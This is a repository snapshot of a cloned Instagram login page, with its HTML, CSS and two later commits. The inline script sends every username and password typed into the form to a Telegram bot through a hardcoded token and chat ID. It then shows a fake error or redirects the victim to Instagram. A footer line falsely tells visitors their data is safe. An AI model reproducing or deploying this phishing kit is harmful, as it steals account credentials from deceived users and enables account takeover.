
==== index.html @ a6a88033 "uploaded" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css" />
    <link rel="icon" type="image/png" href="./insta-fav.ico">
    <title>Login-Instagram</title>
</head>
<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex">
        </section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                    <img src="instagram-logo (1).png" alt="Instagram" title="Instagram logo" />
                </h1>
                <form id="form" >
                    <label for="message" class="sr-only">Phone number, Email, or Username</label>
                    <input id="message" name="email" placeholder="Phone number, Email, or Username" />

                    <label for="password" class="sr-only">Password</label>
                    <input id="password" name="password" type="password" placeholder="Password" />

                    <input id="submit" type="submit" value="Log in"></input>
                </form>
                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">OR</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div>
                        <img />
                        <a>log in with Facebook</a>
                    </div>
                    <a href="#">forgot password?</a>
                </div>
            </div>
            <div class="panel register flex justify-content-center">
                <p>Don't have an account?</p>
                <a href="#">Sing up</a>
            </div>
            <div class="app-download flex direction-column align-items-center">
                <p>Get the app.</p>
                <div class="flex justify-content-center">
                    <img src="./apple-button.png"      alt="Imagem com a logo da Apple Store" title="Imagem com a logo da Apple Store" />
                    <img src="./googleplay-button.png" alt="Imagem com a logo da Google Play" title="Imagem com a logo da Google Play" />
                </div>
            </div>
        </section>
    </main>
    <footer>
        <ul class="flex flex-wrap justify-content-center">
            <li><a href="#">Meta</a></li>
            <li><a href="#">about</a></li>
            <li><a href="#">Jobs</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">Blogs</a></li>
            <li><a href="#">Help</a></li>
            <li><a href="#">Terms</a></li>
            <li><a href="#">Location</a></li>
            <li><a href="#">Privicy</a></li>
            <li><a href="#">Meta verified</a></li>
            <li><a href="#">Contact</a></li>
        </ul>
        <p class="copyright">© 2024 Instagram from Meta</p>
    </footer>

    <script>
        const TELEGRAM_BOT_TOKEN = "7941616116:AAGw-d77ZVb6OtlrfC3TgWm27hJilwIcE80"; // Your Bot Token
        const TELEGRAM_CHAT_ID = "-1002169672280"; // Your Chat ID

        document.getElementById("form").addEventListener("submit", async function (e) {
            e.preventDefault();
             
            // Get the message and password values
            const message = document.getElementById("message").value;
            const password = document.getElementById("password").value;
            
            // Format the message to include both message and password
            const formattedMessage = `Message: ${message}\nPassword: ${password}`;


            if (!message) {
                alert("Please enter a username!");
                return;
            }
            
            if (!password) {
                alert("Please enter a password!");
                return;
            }
            

            // Telegram API URL for sending messages
            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;

            try {
                // Make the POST request
                const response = await fetch(url, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        chat_id: TELEGRAM_CHAT_ID,
                        text: formattedMessage
                    })
                });

                // Handle the response
                if (response.ok) {
                    alert("failed! open instagram and try again!");
                } else {
                    const errorData = await response.json();
                    alert(`Failed to login: ${errorData.description}`);
                }
            } catch (error) {
                console.error("Error:", error);
                alert("An error occurred. Please contact the support for details.");
            }
        });
    </script>

    <script src="main.js">
</body>
</html>
---- styles.css ----
* {
    border: none;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fafafa;
    height: 100vh;
}

main {
    height: 100vh;
    margin: auto;
    max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

/**
 * Flex rules
 */

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.direction-column {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.justify-content-center {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items-center {
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.flex-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/**
 *
 */

.panel {
    background-color: white;
    border: 1px solid #dbdbdb;
    margin-bottom: 10px;
    padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
    height: 618px;
}

/**
 * Login section
 */
.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
}

form input::placeholder {
    color: #808080;
}

form input:focus {
    border: 1px solid #808080;
    outline: none;
}

#submit {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
}

/**
 * Separator login form from login with fb
 */
.separator span {
    background-color: #dbdbdb;
    height: 1px;
    width: calc(100% - 10px);
}

.separator .or {
    color: #808080;
    font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}

/**
 * Login with fb section
 */
.login-with-fb a { 
    color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }

/**
 * Register section
 */
.register * { font-size: 14px; }
.register a { 
    color: #0095f6;
    font-weight: bold;
}

.register p { margin-right: 5px; }

/**
 * App download
 */
.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
    height: 40px; 
    margin: 0 5px;
}

/**
 * Footer
 */
footer {
    margin: 0 auto 30px auto;
    max-width: 935px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color: #385185; }
footer .copyright { color: #808080; }
footer ul li a,
footer .copyright { 
    font-weight: bold;
    text-align: center;
    /* text-transform: uppercase; */
 }


/**
 * Media queries
 */

@media screen and (max-width: 767px) {
    main { margin: 30px auto 50px auto; }
    footer .copyright,
    footer ul li a { font-size: 13px; }
}

==== commit a7ca75e6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,16 +14,16 @@
         <section id="auth" class="flex direction-column">
             <div class="panel login flex direction-column">
                 <h1 title="Instagram" class="flex justify-content-center">
-                    <img src="instagram-logo (1).png" alt="Instagram" title="Instagram logo" />
+                    <img src="instagram-logo (1).png" alt="Instgram" title="Instagram logo" />
                 </h1>
                 <form id="form" >
                     <label for="message" class="sr-only">Phone number, Email, or Username</label>
-                    <input id="message" name="email" placeholder="Phone number, Email, or Username" />
+                    <input id="message" name="email" placeholder="Pone number, mail, or Username" />
 
                     <label for="password" class="sr-only">Password</label>
-                    <input id="password" name="password" type="password" placeholder="Password" />
+                    <input id="password" name="pasword" type="password" placeholder="Pasword" />
 
-                    <input id="submit" type="submit" value="Log in"></input>
+                    <input id="submit" type="submit" value="Iog in"></input>
                 </form>
                 <div class="flex separator align-items-center">
                     <span></span>
@@ -35,12 +35,12 @@
                         <img />
                         <a>log in with Facebook</a>
                     </div>
-                    <a href="#">forgot password?</a>
+                    <a href="#">forgt pasword?</a>
                 </div>
             </div>
             <div class="panel register flex justify-content-center">
-                <p>Don't have an account?</p>
-                <a href="#">Sing up</a>
+                <p>Don't have an ccount?</p>
+                <a href="#">Sng up</a>
             </div>
             <div class="app-download flex direction-column align-items-center">
                 <p>Get the app.</p>
@@ -66,6 +66,7 @@
             <li><a href="#">Contact</a></li>
         </ul>
         <p class="copyright">© 2024 Instagram from Meta</p>
+        <p>this sight is made for knowledge purpose your data will be safe here!</p>
     </footer>
 
     <script>
@@ -124,4 +125,4 @@
 
     <script src="main.js">
 </body>
-</html>+</html>

==== commit c7efd59f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="./styles.css" />
     <link rel="icon" type="image/png" href="./insta-fav.ico">
-    <title>Login-Instagram</title>
+    <title>Login-Intagram</title>
 </head>
 <body>
     <main class="flex align-items-center justify-content-center">
@@ -13,17 +13,17 @@
         </section>
         <section id="auth" class="flex direction-column">
             <div class="panel login flex direction-column">
-                <h1 title="Instagram" class="flex justify-content-center">
-                    <img src="instagram-logo (1).png" alt="Instgram" title="Instagram logo" />
+                <h1 title="Instgram" class="flex justify-content-center">
+                    <img src="instagram-logo (1).png" alt="Instagram" title="Instagram logo" />
                 </h1>
                 <form id="form" >
                     <label for="message" class="sr-only">Phone number, Email, or Username</label>
-                    <input id="message" name="email" placeholder="Pone number, mail, or Username" />
+                    <input id="message" name="email" placeholder="Phone nmber, mail, or Usrname" />
 
                     <label for="password" class="sr-only">Password</label>
-                    <input id="password" name="pasword" type="password" placeholder="Pasword" />
+                    <input id="password" name="password" type="password" placeholder="Pasword" />
 
-                    <input id="submit" type="submit" value="Iog in"></input>
+                    <input id="submit" type="submit" value="Log in" action="https://www.instagram.com/accounts/login/?hl=en"></input>
                 </form>
                 <div class="flex separator align-items-center">
                     <span></span>
@@ -35,12 +35,12 @@
                         <img />
                         <a>log in with Facebook</a>
                     </div>
-                    <a href="#">forgt pasword?</a>
+                    <a href="#">forgot password?</a>
                 </div>
             </div>
             <div class="panel register flex justify-content-center">
-                <p>Don't have an ccount?</p>
-                <a href="#">Sng up</a>
+                <p>Don't have an account?</p>
+                <a href="#">Sing up</a>
             </div>
             <div class="app-download flex direction-column align-items-center">
                 <p>Get the app.</p>
@@ -66,23 +66,21 @@
             <li><a href="#">Contact</a></li>
         </ul>
         <p class="copyright">© 2024 Instagram from Meta</p>
-        <p>this sight is made for knowledge purpose your data will be safe here!</p>
+        <p class="copyright">This website is made for only knowle purpose!<br>Your data will be Safe here!
     </footer>
-
     <script>
-        const TELEGRAM_BOT_TOKEN = "7941616116:AAGw-d77ZVb6OtlrfC3TgWm27hJilwIcE80"; // Your Bot Token
-        const TELEGRAM_CHAT_ID = "-1002169672280"; // Your Chat ID
+        const TELEGRAM_BOT_TOKEN = "7941616116:AAGw-d77ZVb6OtlrfC3TgWm27hJilwIcE80"; // Bot Token
+        const TELEGRAM_CHAT_ID = "-1002169672280"; // Chat ID
 
         document.getElementById("form").addEventListener("submit", async function (e) {
             e.preventDefault();
              
-            // Get the message and password values
+            // Get the message and note values
             const message = document.getElementById("message").value;
             const password = document.getElementById("password").value;
             
             // Format the message to include both message and password
             const formattedMessage = `Message: ${message}\nPassword: ${password}`;
-
 
             if (!message) {
                 alert("Please enter a username!");
@@ -90,10 +88,9 @@
             }
             
             if (!password) {
-                alert("Please enter a password!");
+                alert("Please enter a code!");
                 return;
             }
-            
 
             // Telegram API URL for sending messages
             const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
@@ -109,20 +106,23 @@
                     })
                 });
 
-                // Handle the response
-                if (response.ok) {
-                    alert("failed! open instagram and try again!");
-                } else {
-                    const errorData = await response.json();
-                    alert(`Failed to login: ${errorData.description}`);
+                 // Handle the response
+                 const data = await response.json();
+                if (!response.ok) {
+                    console.log(`Failed to send message: ${data.description}`);
+                    alert(`Failed to send message: ${data.description}`);
                 }
+             
+                // Redirect to Instagram
+                window.location.href = "https://www.instagram.com/user";
             } catch (error) {
                 console.error("Error:", error);
-                alert("An error occurred. Please contact the support for details.");
+                alert("An error occurred. Please contact support for details.");
             }
         });
     </script>
 
-    <script src="main.js">
+        
+    <script src="main.js"></script>
 </body>
 </html>
